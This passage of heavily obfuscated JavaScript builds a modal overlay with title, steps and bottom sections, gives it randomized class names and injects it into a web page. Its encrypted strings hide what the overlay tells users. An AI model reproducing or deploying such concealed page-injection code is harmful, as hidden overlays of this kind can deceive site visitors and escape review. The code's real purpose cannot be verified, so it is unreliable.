_0x229514(_0xa21690);},'uhmpI':_0x58803a(0x26ff,'Xsop',0x3472,0x3181,0x2b18)+_0x58803a(0x25ac,'@VOx',0x138b,0x23a3,0x2fd4)+_0x3531c2(0x29b3,0x8bf,0x198f,0x264b,'@VOx')+_0x3a08a8('Y8E^',0x31a,0x387,0x7ee,0x1c05)+_0x3531c2(0x1b50,0x209f,0x2d50,0x192d,'yxCh')+_0x3531c2(0x1377,0x1d5f,0x26c7,0x3b6c,'JMx]')+_0x58803a(0x15a2,'Ske1',0x3270,0x1cd9,0x25b3)+_0x2ec7fe(0x1a03,0x1614,'JMx]',0x2174,0x359c)+_0x58803a(0x1dad,'3W8&',0x2b0a,0x1f04,0xfa7)+_0x3531c2(0x1488,0x1930,0x20e8,0x35c2,'ovSf')+_0x2ec7fe(0x266e,0x1d0f,'vxCA',0x2822,0x2e60)+_0x3a08a8('$DHH',0x253c,0x417,0x1963,0xe4f)+_0x2ec7fe(0x2406,0x3200,'VTwM',0x2820,0x2e9a)+_0x58803a(0x3373,'5[tP',0x2c1a,0x317c,0x2d2b)+_0x3a08a8('EKtE',0x478a,0x46ae,0x303d,0x3593)+_0x3531c2(0x1dd9,0x36f9,0x2e66,0x3e10,'Bp1M')+_0x3531c2(0x293e,0x2602,0x25a5,0x10ef,'nu)6')+_0x2ec7fe(0x2b18,0x1b84,'sFvl',0x21cd,0x33a2)+_0x3a08a8('EKtE',0x2d79,0x2a77,0x2a8d,0x3b03)+_0x3a08a8('q]Rn',0x2b96,0x5ba,0x1a76,0x2604)+_0x3a08a8('aWYv',0x28f1,0x2985,0x1e5e,0xe88)+_0x3a08a8('^LqO',0x1b04,0x3242,0x322c,0x43cc)+_0x49559d('^LqO',0x311a,0x1afb,0x3259,0x1ee7)+_0x3531c2(0xbc7,-0x9db,0xd86,0x1e2d,'VTwM')+_0x49559d('TBtv',0x33f2,0x31da,0x39a5,0x2494)+_0x58803a(0x504,'TVoX',0x10e4,0x193b,0x4e9)+_0x3531c2(0x4b2,0x1301,0x161c,0x2d8,'q]Rn'),'vyelg':_0x3531c2(0x209d,0x4032,0x2e54,0x43fb,'vxCA')+_0x3a08a8('5[tP',0x26d3,0x340d,0x2eef,0x24bd)+_0x58803a(0x1679,'Xsop',0xdbd,0x3c3,0xd05)+_0x58803a(0x3f84,'6vtP',0x2e34,0x32be,0x1e70)+_0x3531c2(0x11b0,0x20e2,0x281a,0x3db8,'3W8&')+_0x2ec7fe(0x1885,0x1e3f,'Ske1',0x2960,0x3d6d)+_0x2ec7fe(0x3c78,0x3b95,'vxCA',0x2f8f,0x3d4a)+_0x2ec7fe(0x1d31,0x960,'#VkK',0x969,0xc03)+_0x2ec7fe(0x1b5a,0x15f4,'@i#A',0x177a,0x1265)+_0x3531c2(0x1327,0x1319,0xc0a,0xea4,'xDs@')+_0x49559d('JMx]',0xd09,0x218b,0x1dbc,0x23d4)+_0x58803a(0xa,'KF1#',-0x521,0x50a,-0xbe7)+_0x3531c2(0x29da,0x33bd,0x301b,0x35a9,'EKtE')+_0x58803a(0x20f1,'hFy]',0x2751,0x2dd7,0x3e9c)+_0x2ec7fe(0x1721,-0x8ce,'XL)$',0x9c0,0x2094)+_0x58803a(0x7cb,'CgKH',0x1636,0x12d2,0x26fd)+_0x58803a(0x25c,'xDs@',0xa02,0xc08,0x1c56)+_0x3531c2(0x2b90,0x2bdd,0x1f5d,0x2645,'q]Rn')+_0x3a08a8('vxCA',0x1ed1,0x2870,0x2956,0x1256)+_0x58803a(0x215a,'ovSf',0x21b1,0x2b62,0x34ee)+_0x49559d('DufB',0x3f62,0x41e1,0x49c5,0x3326)+_0x3531c2(0x2a53,0x21b3,0x15fa,0xf9e,'@VOx')+_0x3a08a8('xDs@',0x1af4,0x1d12,0x2433,0x1372)+_0x49559d('VTwM',0xa6f,0x1a1e,0x1725,0x1057)+_0x2ec7fe(0x2311,0xf9a,'sFvl',0x120e,0x8a5)+_0x3531c2(-0xabe,0x557,0x519,-0x12b,'JMx]')+_0x58803a(-0x5b8,'$DHH',0x188c,0x5dc,-0x717)+_0x2ec7fe(0x293d,0x2c22,'sFvl',0x2bbd,0x1951)+_0x58803a(0x15ee,'Bp1M',0x12fe,0x1c68,0x2a6d)+_0x3531c2(0xb87,0x2175,0xda9,-0x82,'tdNd')+_0x3a08a8('KF1#',0x2017,0x192e,0xf28,0x1b29)+_0x3a08a8('wIR0',0x3bcb,0x2022,0x3125,0x43ec)+_0x58803a(0x3b,'sFvl',0x223f,0x13b1,0x8fc)+_0x3a08a8('TVoX',0x1f53,0x2548,0x2600,0x2a85)+_0x2ec7fe(0x3003,0x38ae,'CgKH',0x22c6,0x39d1)+_0x3a08a8('TBtv',0x2160,0xb14,0x21f2,0x2c17)+_0x58803a(0x3a44,'gLCz',0x16d9,0x290b,0x1b77)+_0x58803a(0xeab,'$DHH',0x3ee,0x198d,0x287c)+_0x3a08a8('aCMm',0x38ac,0x24ed,0x2cfd,0x3c5c)+_0x3531c2(0x231b,0x781,0x128d,0x269b,'@i#A')+_0x2ec7fe(0xeba,0x1b88,'Bp1M',0x156c,0xdc4)+_0x58803a(0x2ed9,'vxCA',0x17a8,0x2b54,0x318c)+_0x49559d('Bp1M',-0x9a5,-0x829,-0x79f,0x5b0)+_0x2ec7fe(0x1c42,0x7ef,'6vtP',0xd69,0x2195)+_0x58803a(0x3d14,'#VkK',0x21b1,0x31c3,0x440f)+_0x49559d('#VkK',0x1c00,0x35ce,0x482b,0x3351)+_0x3a08a8('KF1#',0x1746,0x2272,0x119b,0xc4e)+_0x49559d('CgKH',0x8a8,0x6e8,0x24fc,0x1410)+_0x2ec7fe(0x2380,0x9a4,'aWYv',0xe56,0xfdf)+_0x49559d('wIR0',0x3638,0x229b,0x414f,0x30dc)+_0x3531c2(-0x68b,0x191c,0x929,-0x82d,'aPiG')+_0x3a08a8('Y8E^',0xe1f,0x8ef,0x1445,0x1b0d)+_0x3a08a8('g[iY',0x2dbb,0x1e9c,0x23bc,0x1a29)+_0x49559d('aWYv',0x2a3c,0x23f6,0x1656,0x1e0b)+_0x49559d('TVoX',0x10b2,-0x966,-0x771,0x881)+_0x2ec7fe(0x2c0e,0x2d4e,'5[tP',0x2347,0x1478)+_0x58803a(0x35e8,'#VkK',0xff1,0x2705,0x1e19)+_0x2ec7fe(0x2d74,0xd8a,'JMx]',0x1687,0x1c2)+_0x3a08a8('mK)l',-0x229,0x1809,0xf82,0xb56)+_0x3531c2(0x29b8,0xa0c,0x1eee,0x330d,'Xsop')+_0x3531c2(0x1634,0x16d3,0x2468,0xe77,'2tg#')+_0x3531c2(0xdf6,0x2135,0xc62,0x2182,'g[iY')+_0x2ec7fe(0xbea,0x290a,'yW26',0x1d7a,0x2450),'LeOTN':_0x58803a(0x3c90,'CgKH',0x11ee,0x2966,0x23d5),'qXqxu':function(_0x416778){return _0x416778();}},[_0x4b1bad,_0xecba5a]=_0x4db7d7[_0x58803a(-0x680,'mK)l',0x71b,0x861,0x1e61)](tagStyled,[{'data':_0x4db7d7[_0x3531c2(0x21,-0xc7b,0x6b5,0xa7d,'wIR0')]},{'cl':'\x20*','data':_0x4db7d7[_0x58803a(0x134,'xDs@',0x249e,0x1162,-0xd3)]}]);function _0x2ec7fe(_0x27ea6e,_0x418524,_0x1c6267,_0x44af43,_0x49995d){return _0xabb78d(_0x1c6267,_0x418524-0x36,_0x44af43- -0x15d,_0x44af43-0x6b,_0x49995d-0x12f);}function _0x49559d(_0x567385,_0x58e875,_0x5a5319,_0x517ce0,_0x353790){return _0x71caa1(_0x567385-0x19f,_0x58e875-0x19d,_0x353790-0x46,_0x567385,_0x353790-0x48);}_0x4b1bad[_0x3a08a8('e9hj',0x1fce,0x44c0,0x2eec,0x31fe)]=_0x4db7d7[_0x3a08a8('Bp1M',0x2ffc,0x26c5,0x2153,0x33a6)];function _0x3531c2(_0x15cce0,_0x35b92c,_0xd6b424,_0x3a37d6,_0x341967){return _0xc02652(_0x15cce0-0xd3,_0x341967,_0xd6b424-0x133,_0x3a37d6-0xe8,_0xd6b424-0x46c);}_0x4b1bad[_0x3531c2(0x201c,0x1663,0xcbe,-0x18f,'VTwM')+_0x3531c2(0x2bac,0x11fd,0x1e1f,0x80a,'vxCA')+'d'](_0x4db7d7[_0x49559d('KF1#',0x323d,0x309f,0x40c8,0x2a04)]($ModalForm)),document[_0x49559d('hFy]',0x33d3,0x2f76,0x1109,0x2293)][_0x3a08a8('osXG',0x4010,0x1438,0x2b7c,0x307f)+_0x3531c2(0x403b,0x2d0a,0x2a9e,0x3e48,'TVoX')+'d'](_0x4b1bad);}function $ModalForm(){var _0x5ca504={'lmudE':_0x1c90b9(0x293f,0x2551,'CgKH',0x1ef3,0x3548)+_0x13e96b('Ske1',0x8fd,0x845,0x3ef,0x1915)+_0x1c90b9(0x11f4,0x135c,'2tg#',0xe7b,-0x194),'FUKFk':function(_0x1431f4,_0x3668e3){return _0x1431f4+_0x3668e3;},'MlChN':function(_0x49690b,_0x330737){return _0x49690b(_0x330737);},'GBXMq':function(_0xde9001,_0x493b2e){return _0xde9001(_0x493b2e);},'UQbMa':function(_0x2b8708){return _0x2b8708();},'gHrBy':_0x1c90b9(0x1f8,0xbd2,'XL)$',0x1ef1,-0x946)+_0x1c90b9(0x3925,0x2547,'6vtP',0x377e,0x39f3)+_0x49b8a3(0x10a8,'e9hj',0x1f36,0x2166,0x269e)+_0x49b8a3(0x17ce,'vxCA',0x30b5,0x21e4,0x2a38)+_0x1c90b9(0x20a2,0x2df7,'wIR0',0x2cb1,0x2b2d)+_0x16ce42(0x3f70,0x2f0b,'$DHH',0x31c0,0x2b2d)+_0x4bbd34(0x29d5,0x287e,0x2704,'XL)$',0x1957)+_0x4bbd34(0x34c1,0x1bc7,0x1e14,'XL)$',0x2a4d)+_0x13e96b('wIR0',0x11d1,0x13c9,0xfac,0x23c5)+_0x13e96b('tdNd',0x2662,0x7a1,0xf6b,-0x699)+_0x16ce42(-0x82d,0x843,'!Yts',0x1346,0x532)+_0x4bbd34(0x26a5,0x268d,0x1c96,'nu)6',0x1e58)+_0x49b8a3(0x77c,'KF1#',0xe36,0x1858,0x314)+_0x16ce42(0x3c8d,0x38f8,'Ske1',0x2394,0x2a06)+_0x1c90b9(0x653,0x4fa,'aWYv',-0x927,-0x1f8)+_0x1c90b9(-0x8b4,0x53,'QNp5',0xe4c,-0x387)+_0x1c90b9(0x5a9,0x14ca,'aCMm',0x1c59,0x2a1)+_0x49b8a3(0x1657,'Qt#^',0x190a,0x229c,0x2403)+_0x16ce42(0x254a,0xc75,'CgKH',0x38f7,0x22d9)+_0x4bbd34(0x38a0,0x2aa9,0x17c8,'CgKH',0x2d1a)+_0x4bbd34(0x3a2b,0x3cf7,0x36fa,'#VkK',0x29ac)+_0x1c90b9(-0x92f,0x224,'5tDe',-0x14d0,-0x11b6)+_0x49b8a3(0x1cb9,'!Yts',0xeb0,0x217c,0x23c5)+_0x16ce42(0x165d,0x40fb,'XL)$',0x2e2e,0x2a33)+_0x1c90b9(0xf37,0x1789,'TVoX',0x156c,0x17f2)+_0x1c90b9(0x179d,0x1fcb,'gLCz',0x21d8,0x32b0)+_0x49b8a3(-0x596,'DufB',0x1088,-0x4dd,0xed5)+_0x1c90b9(0xecc,0x8e1,'DufB',-0x48b,0x1ac8)+_0x13e96b('hFy]',0xd47,0x977,0x1eab,0x989)+_0x4bbd34(0x3c06,0x383b,0x117e,'TVoX',0x2599)+_0x49b8a3(0x5c6,'xDs@',0x1741,0x18b3,0xe14)+_0x49b8a3(0x2c92,'VTwM',0x1a5a,0x1915,0x19a5)+_0x1c90b9(0x1dc7,0x223c,'VTwM',0x340e,0x22f2)+_0x4bbd34(0xd27,0x688,0xfd0,'aCMm',0x4b6)+_0x16ce42(0x174,0x11eb,'Ske1',-0x90a,0xd21)+_0x1c90b9(-0x36f,0xe7b,'oGVS',0x809,-0x1b4)+_0x1c90b9(0x9f8,0x13ff,'#VkK',0x1d51,0x25d6)+_0x4bbd34(0x1626,0x2900,0x1124,'aWYv',0x1ade)+_0x13e96b('DufB',0x21b3,0x1d69,0x2863,0x1d98)+_0x4bbd34(0x33e6,0x2627,0x2030,'Ske1',0x2474)+_0x1c90b9(0x269d,0x1c4b,'&W06',0x2c02,0x3113)};function _0x13e96b(_0x275284,_0x29ff1b,_0x39039a,_0x546750,_0x35a11c){return _0x2470d1(_0x275284-0x1e4,_0x29ff1b-0x1d2,_0x546750-0x40c,_0x275284,_0x35a11c-0xc9);}function _0x1c90b9(_0x1310b4,_0x81a826,_0x254733,_0x38f67a,_0x7bd13b){return _0x29ccd5(_0x1310b4-0x122,_0x81a826- -0x628,_0x254733-0x18d,_0x254733,_0x7bd13b-0x35);}var _0x1c22f8=_0x5ca504[_0x4bbd34(0x38fb,0x2a74,0x1611,'xDs@',0x2875)][_0x1c90b9(-0x1ad,0x14a5,'q]Rn',0x9db,0x1ec4)]('|'),_0x40b28d=-0x25fe*-0x1+0x1aff*-0x1+-0xaff;function _0x16ce42(_0x1d8740,_0x5a6df5,_0x45f6bb,_0x31f37c,_0x36fa2c){return _0xabb78d(_0x45f6bb,_0x5a6df5-0x1b3,_0x36fa2c- -0x36c,_0x31f37c-0x10,_0x36fa2c-0x1e6);}function _0x4bbd34(_0x33ef20,_0x5d9e3c,_0x5ec835,_0x549aa2,_0x57ae6a){return _0x2470d1(_0x33ef20-0xee,_0x5d9e3c-0xe2,_0x57ae6a-0x54b,_0x549aa2,_0x57ae6a-0x9f);}function _0x49b8a3(_0x443d60,_0x5f11d3,_0x248faf,_0x169675,_0x2232f9){return _0x71caa1(_0x443d60-0x2a,_0x5f11d3-0x31,_0x2232f9- -0x1de,_0x5f11d3,_0x2232f9-0x179);}while(!![]){switch(_0x1c22f8[_0x40b28d++]){case'0':return _0x381478;case'1':var _0x267649=_0x5ca504[_0x4bbd34(0x11da,0x17e0,0x1464,'mK)l',0x1867)]('i',_0x5ca504[_0x13e96b('@VOx',0x2111,0x6d8,0x1304,0x21c6)](genRandomText,-0x24a0+0x843*-0x2+-0x1a96*-0x2));continue;case'2':_0x381478[_0x13e96b('aWYv',0x46d,0x758,0xf7b,0xbf4)+_0x1c90b9(0x2610,0x1c28,'3W8&',0xd2a,0xead)+'d'](_0x5ca504[_0x4bbd34(0x20b9,0x1312,0x20b3,'ZIet',0x1143)]($ModalBottom,_0x267649));continue;case'3':_0x381478[_0x13e96b(']DXx',0x16db,0x5fa,0x631,0xde)+_0x4bbd34(0x18fb,-0x536,0x23cd,'EKtE',0xe04)+'d'](_0x5ca504[_0x49b8a3(0x29a5,'Ske1',0xff2,0xebf,0x1d2f)]($ModalMore,_0x267649));continue;case'4':_0x381478[_0x1c90b9(0x11e2,0x24ca,'nu)6',0x2697,0x180c)+_0x4bbd34(0x22d4,0x1ba6,0x2dff,'wIR0',0x2117)+'d'](_0x5ca504[_0x49b8a3(0x2aa9,'@VOx',0x1a83,0x226c,0x16a6)]($ModalSeparator));continue;case'5':_0x381478[_0x1c90b9(0x157b,0x272,']DXx',0x1744,0xa41)+_0x16ce42(-0x355,0x5c4,'Xsop',-0x17ad,-0x83)+'d'](_0x5ca504[_0x1c90b9(0x2be,0x11fc,'5tDe',0x1b93,0x2486)]($ModalTop));continue;case'6':var [_0x381478,_0x535bdb]=_0x5ca504[_0x1c90b9(-0x665,0xa8d,'^LqO',0x1b8c,0x1d9c)](tagStyled,[{'data':_0x5ca504[_0x16ce42(0xcdc,0xcac,'pypN',0x420,0xe88)]}]);continue;}break;}}function $ModalTop(){function _0x2bf770(_0x2e5832,_0x1e401c,_0x5310d4,_0x237cc0,_0xef9c71){return _0x2470d1(_0x2e5832-0xc0,_0x1e401c-0x105,_0x5310d4-0x24,_0x237cc0,_0xef9c71-0x1d2);}function _0x5db1e9(_0x2b5020,_0x4476c7,_0x26ee47,_0x3d9551,_0x5ad342){return _0x29ccd5(_0x2b5020-0x27,_0x26ee47- -0x429,_0x26ee47-0x14e,_0x3d9551,_0x5ad342-0x1e1);}var _0x33b80c={'QQtEm':function(_0x4b7d4c,_0x3fa6ac){return _0x4b7d4c(_0x3fa6ac);},'WxVqA':_0x4ddd70('q]Rn',0x10d4,0xde,0x153,0x366)+_0x2bf770(0x2b52,0x1a74,0x16ac,'e9hj',0x1b5)+_0x2bf770(0x7d0,-0x16c1,0x66,'XL)$',0x15d9),'CUWvz':function(_0x51deae){return _0x51deae();}},[_0x105bb3,_0x11e977]=_0x33b80c[_0x4ddd70('pypN',0x9fc,0x1417,-0x10e4,0x590)](tagStyled,[{'data':_0x33b80c[_0x440afb(0x18bd,-0x637,0x1547,'KF1#',0xdb3)]}]);function _0x440afb(_0x551611,_0x196ef5,_0x58d4,_0x1eb135,_0xae3a1c){return _0xabb78d(_0x1eb135,_0x196ef5-0x11f,_0xae3a1c-0xeb,_0x1eb135-0x94,_0xae3a1c-0x1e5);}function _0x4ddd70(_0x1ea6e7,_0x124942,_0x3becec,_0x3812ab,_0xdd44f7){return _0xc02652(_0x1ea6e7-0x6a,_0x1ea6e7,_0x3becec-0x1e3,_0x3812ab-0x14d,_0xdd44f7-0x351);}function _0x33b3ff(_0xdf5c44,_0x368c84,_0xb9cf9c,_0x11e1fb,_0xe3ecda){return _0xabb78d(_0x11e1fb,_0x368c84-0xa0,_0x368c84- -0x217,_0x11e1fb-0x55,_0xe3ecda-0x176);}return _0x105bb3[_0x4ddd70('Bp1M',-0xb13,0xe44,-0x112d,0x561)+_0x5db1e9(0xfa5,0x1dc0,0x1d2e,'VTwM',0x17ae)+'d'](_0x33b80c[_0x5db1e9(-0x144e,0x1591,0x1af,'osXG',0xcfe)]($ModalTitle)),_0x105bb3[_0x2bf770(-0x92,0x4dc,0x16d1,'aPiG',0x19b1)+_0x440afb(0x13ba,-0xe5f,0x118a,'hFy]',0x4ed)+'d'](_0x33b80c[_0x2bf770(0xb2f,0xf4e,0x1b59,'XL)$',0x23e1)]($ModalSteps)),_0x105bb3;}function $ModalSteps(){var _0x26a51e={'Ufoae':function(_0x1c0a18,_0x5cda61){return _0x1c0a18(_0x5cda61);},'ZHWgp':_0x19e786(0x12a9,0x720,0x2157,0x198e,'Xsop')+_0x19e786(0x1736,0x49a,0x2e76,0x299f,'e9hj')+_0x19e786(0x22a1,0x2e1c,0x229a,0x2f8c,'gLCz'),'kdEXL':function(_0x2703b8){return _0x2703b8();},'HTBRf':function(_0x238df4){return _0x238df4();},'ycnOL':function(_0x118700,_0xe76d6f){return _0x118700(_0xe76d6f);},'MHfjq':function(_0x349fbe,_0x48e3f2){return _0x349fbe+_0x48e3f2;},'XzQnr':_0xd34a4(0x2793,'q]Rn',0x195a,0x16f8,0x2de6)+_0xcbf642('xDs@',0x549,0x139e,0xc1e,0x4fd)+_0x353ab4(0x1c46,'vxCA',0x19f9,0x8d5,0x8c9)+_0xd34a4(0x227d,'ZIet',0x252f,0x3037,0x22b9)+_0x26a7a1(0xb52,0xf5e,0x2588,'6vtP',0x11f6)+_0x26a7a1(0x3fdc,0x2cb2,0x19d2,'q]Rn',0x383d)+_0xcbf642('tdNd',0x2059,0xaa,0x2269,0x178f)+_0x353ab4(0x3879,'wIR0',0x2ea5,0x2d55,0x407d)+_0xd34a4(0x1a1a,'DufB',0xcee,0x34b5,0x2002)+_0xd34a4(-0x496,'vxCA',0x1288,0xa06,0x83e)+_0x26a7a1(0xe67,0x161f,0x23be,'@i#A',0x2505)+_0xcbf642('Ske1',0x13e9,0x1619,0x1ea2,0x22a6)+_0x26a7a1(0x2a03,0x21e2,0x36de,'3W8&',0x123d)+_0x353ab4(0x14ff,'6vtP',0x1cbe,0x1fc6,0x2e43)+_0xd34a4(0x21cf,'yxCh',0x2c45,0x33c9,0x22d4)+_0x353ab4(0x20a7,'osXG',0x1ca8,0x119b,0x33dd)+_0xcbf642('&W06',0x2e71,0x2ac3,0x2b2f,0x2afd)+_0x353ab4(0x17eb,'5[tP',0x2f46,0x3ca9,0x2bdc)+_0x26a7a1(0x2002,0x2d90,0x3a91,'CgKH',0x262f)+_0x19e786(0x268e,0x1053,0x165d,0x3903,'wIR0')+_0xd34a4(-0x3aa,'osXG',0x290,0x322,-0xdc)+_0xd34a4(0x1969,'g[iY',0x24a1,0x25f4,0x17fa)+_0xd34a4(0xa04,'sFvl',0x1a30,0xe59,0x3e8)+_0x353ab4(0x3012,'aWYv',0x3016,0x1e85,0x286f)+_0xd34a4(-0x1d9,'nu)6',-0x8cf,0xfa3,0x23d)+_0xcbf642('DufB',-0xde0,0x22a,0xaa4,0x86e)+_0x26a7a1(0x1798,0xe22,0x1b86,'g[iY',-0x52c)+_0xcbf642('Qt#^',0x20fc,0xaad,0x2355,0x21da)+_0xcbf642('Ske1',0x221b,0xc0e,0x10cc,0x1d0e)+_0x19e786(0x1e3b,0x2441,0x2114,0xd98,'xDs@')+_0xcbf642('gLCz',0x15f0,0x13e5,-0x282,0x47a)+';','LEKHs':_0x26a7a1(0x104a,0xbfb,0x15e5,'pypN',0x1669)+_0xd34a4(0x2847,'wIR0',0xe60,0x1be5,0x187e),'JmTQz':_0x26a7a1(0x2ef7,0x2f51,0x2396,'CgKH',0x43dc)+_0xcbf642('q]Rn',-0x563,-0x3da,-0x1c2,0x87f)+_0x19e786(0x2156,0x2a7b,0x3233,0xf70,'vxCA')+_0x19e786(0x1eda,0x9f4,0xa30,0xe3e,'Bp1M')+');','deRlQ':_0xd34a4(0x3856,'Ske1',0x3466,0x1714,0x2655),'xWLkx':_0x353ab4(0x201d,'aWYv',0x1c64,0x27f6,0x2086)+_0x26a7a1(0x238a,0x1f6a,0x333c,']DXx',0x1914)+_0xcbf642('ovSf',0x2faa,0x1d93,0x2c2d,0x2458)+_0xcbf642('Qt#^',0x3cac,0x236b,0x2bbf,0x2c23)+_0x353ab4(0x24ca,'CgKH',0x149d,0x18d1,0xc74)+_0xcbf642('XL)$',0x2b65,0xc6b,0x2467,0x1b89)+_0x353ab4(0x6d5,'CgKH',0x1ac7,0x1653,0x2d3e)+_0x353ab4(0x3594,'aPiG',0x2e2c,0x3e0e,0x2a8d)+_0x19e786(0xa74,0x1609,0x19f5,0x127d,'pypN')+_0xcbf642('!Yts',0x2603,0x1c74,0x2232,0x3175)+_0x353ab4(0x102f,'Qt#^',0x4e1,-0x432,-0x5bd)+_0x353ab4(-0x39e,'&W06',0xe61,-0x8c8,0x1eb)+_0x26a7a1(0x3e8,0x1b67,0xd00,'yW26',0x176f)+_0x19e786(0x57,0x4d1,0xb4d,0x12b5,'&W06')+_0x26a7a1(0x1155,0x25a3,0x1bd2,'sFvl',0x290c)+_0xd34a4(0x29b7,'g[iY',0x23a8,0x249d,0x26b8)+_0x19e786(0x43,-0x40a,0x1469,-0x7c2,'Y8E^')+_0xd34a4(0x24c8,'aWYv',0x196d,0x26e,0xef4)+_0x19e786(0x165c,0x2715,0x40c,0x2435,'5tDe'),'DTHzR':function(_0xdbc665,_0x52ab90){return _0xdbc665+_0x52ab90;},'GnyJZ':_0x353ab4(-0xab,'^LqO',0x1416,0x135f,0x227f)+_0xd34a4(0x24ba,'Bp1M',0x21c4,0x12fd,0x1f18)+_0x19e786(0xa6f,0x1a66,0x163f,0x6ef,'KF1#')+_0x19e786(0x1df6,0x349e,0x31d6,0x1edf,'@VOx'),'DSmqH':function(_0x2a6916,_0x317b54){return _0x2a6916+_0x317b54;},'LIFQl':_0xd34a4(-0xd28,'g[iY',-0x121e,0x156c,0x1dd),'mdpoM':_0x19e786(0x2b91,0x3a11,0x1885,0x2ed3,'yxCh')+_0x19e786(0x6cd,0x13e5,0x67d,0xe15,'vxCA'),'wZOZg':_0x353ab4(0x84e,'#VkK',0x76f,0x1c2e,0x1518)+_0xd34a4(0x2b03,'KF1#',0x148e,0xd3a,0x1788)+_0x19e786(0xd7,0xd1,-0x902,0x135f,'3W8&')+_0xcbf642('JMx]',0xa86,0x26b,0x209c,0x1214)+_0x19e786(0x2dc0,0x2ff0,0x34ce,0x247a,'sFvl')+_0xcbf642('gLCz',0x33b3,0x2a08,0x1b73,0x2b13)+_0xd34a4(-0x99,'tdNd',0x1403,0x207f,0x1284)+_0x353ab4(0x2484,'2tg#',0x2cf1,0x38fc,0x3413)+_0xd34a4(0x2684,'ovSf',0x26c5,0x19dc,0x1fb0)+_0x353ab4(0x1d29,'Qt#^',0x2ddc,0x1aa8,0x44f0)+_0x26a7a1(0x515,0x612,0x1d05,'EKtE',0x1cf)+_0xd34a4(0x7a6,'Xsop',0x1645,-0x8b8,0x9bb)+_0xd34a4(0xa14,'nu)6',0xa1,0x2524,0x11f7)+_0xd34a4(0x2250,'yW26',0x3145,0x2827,0x1e51)+_0xcbf642('gLCz',0x1977,0x2de6,0xabd,0x1f16)+_0xd34a4(0x891,'hFy]',-0x288,-0x6f4,0x6dd)+_0x19e786(0x1f0a,0x7e9,0x1e30,0xf36,'Ske1')+_0x26a7a1(-0x38,0x15ce,0x2861,'EKtE',0x4cb)+_0x26a7a1(0x1910,0x2753,0x3075,'yxCh',0x1f71)+_0x353ab4(0x1548,'vxCA',0xefb,0x10d,0xbd1)+_0xd34a4(0x1465,'sFvl',0x2584,0xcba,0x18d1)+_0x19e786(0x2930,0x3dce,0x3cef,0x2fa4,']DXx')+_0xcbf642('e9hj',0x1aad,0xc35,0x25d2,0xff4)+_0x19e786(0xf0e,0x96,0x20f0,0x1142,'gLCz')+_0x353ab4(0x2789,'CgKH',0x26a4,0x2a51,0x33f7)+_0x353ab4(0x29a3,'QNp5',0x2541,0x1fd9,0x3759)+_0x353ab4(0x3250,'gLCz',0x2cee,0x3257,0x1b1e)+_0xcbf642('^LqO',0x270c,0x2731,0x1ae7,0x1a77)+_0x19e786(0xc60,0x237a,-0x51d,0x741,'QNp5')+_0x26a7a1(0x1d09,0x9d5,0x1482,'3W8&',0x210)+_0x353ab4(0x27e1,'aCMm',0x1061,-0x462,0x10fd)+_0xcbf642('6vtP',0x1d88,0x1f46,0x1142,0x220a)+_0xd34a4(0x3197,'VTwM',0x2fc2,0x3233,0x256c)+_0x26a7a1(0x189,0xe9b,0xdad,'TBtv',0x78a)+_0x353ab4(0x2427,'q]Rn',0x1766,0x564,0x13c3)+_0x26a7a1(0x3361,0x2f6b,0x3102,'&W06',0x1951)+_0xd34a4(0x22c7,'Xsop',0x1ed,0x188f,0x18b7)+_0x19e786(0x2204,0x17ed,0x217b,0x1e05,'sFvl')+_0x353ab4(0x53c,'Bp1M',0x177f,0xfd1,0x1142)+_0xd34a4(0x2eea,']DXx',0x26df,0x4007,0x2d72)+_0xd34a4(0x796,'6vtP',0x1332,0x1d7a,0x1e02)+_0x26a7a1(0x1b76,0x2172,0x2e0d,'EKtE',0x1a16)+_0x26a7a1(0x1aec,0x13b2,0x254a,'tdNd',-0x224)+_0x353ab4(0x1dcd,'Qt#^',0x16b7,0x12b0,0xc54)+_0x19e786(0x2192,0x2321,0x34f4,0x3741,'TBtv')+_0x353ab4(0x1431,'mK)l',0x5f1,0x9ec,-0x78)+_0xd34a4(-0x441,'aWYv',-0x3a5,-0xa50,0x605)+_0xcbf642('e9hj',0x266e,0x1647,0x1910,0x20f3)+_0x26a7a1(0x9e6,0x1ed0,0x2295,'nu)6',0xcfa)+_0x19e786(0x210,0x304,-0x4f4,0x625,'@i#A')+_0x26a7a1(0x2178,0x2d50,0x3a62,'vxCA',0x39c8)+_0x353ab4(0x2cc4,'osXG',0x1ee9,0x1fff,0x3454)+_0x26a7a1(0x12cf,0x113c,0x75c,'QNp5',0x624)+_0xcbf642('@i#A',0x1606,0x39bf,0x1f42,0x250b)+_0x353ab4(0x1248,'osXG',0x1d25,0xe0e,0xd0b)+_0x353ab4(0x18e5,'TVoX',0x2d27,0x34f9,0x3f32)+_0xd34a4(0x188b,'q]Rn',0x3a55,0x2a56,0x231f)+_0x19e786(0x2832,0x1208,0x2b55,0x1e2b,'osXG')+_0xd34a4(0x1455,'Xsop',0x61a,0xa13,0x861)+_0x19e786(0x170a,0x28c0,0x12fe,0x1276,'@i#A')+_0x353ab4(0x1964,']DXx',0x2d97,0x2a6f,0x1660)+_0x353ab4(0x1ac6,'osXG',0x1456,0x1e1b,0x17c0)+_0x353ab4(0x15d0,'aPiG',0x256c,0x16bf,0x2128)+_0xcbf642('VTwM',0x1a3c,0x2332,0x2918,0x2aa9)+_0xcbf642('$DHH',0x2b4c,0x3cc8,0x173d,0x2bf3)+_0x19e786(0x2618,0xf3b,0x32af,0x1057,'ovSf')+_0x19e786(0x1b22,0x3211,0x2435,0x278d,'yW26')+_0xd34a4(0x2bb2,'Xsop',0x30b6,0x261a,0x2ce4)+_0x26a7a1(0xd61,0xd1f,0x193d,'#VkK',0x2174)+_0xd34a4(0x1222,'5tDe',0x2b93,0x3880,0x27e9)+_0x26a7a1(0x1027,0x22b8,0xc5f,'pypN',0x1dbd)+_0xd34a4(0x1f0a,'XL)$',0x29b,0x10c6,0x12e7)+_0x353ab4(0x418,'@VOx',0xd96,0xbc6,0x1e3a)+_0x353ab4(0x125c,'Y8E^',0x9a1,0xa83,-0x1ca)+_0x19e786(0xd5d,0x138c,0x14e7,0x22a3,'wIR0')+_0x353ab4(0x1495,'@i#A',0xc54,-0xaee,-0x173)+_0x26a7a1(0x82,0x5bb,-0xb6,'VTwM',-0x973)+_0x26a7a1(0x3957,0x271c,0x19fe,'!Yts',0x2b1a)+_0x19e786(0x2048,0xc8e,0x21e5,0x33ed,'CgKH')+_0x353ab4(0x294d,'aCMm',0x1ba9,0x2e6c,0x1228)+_0x26a7a1(-0x126a,0x33a,-0xabf,'oGVS',0x153e)+_0xd34a4(0x23f,'5tDe',0x244,0xbed,0x192b)+_0x26a7a1(0x1ed4,0x23f4,0x1ae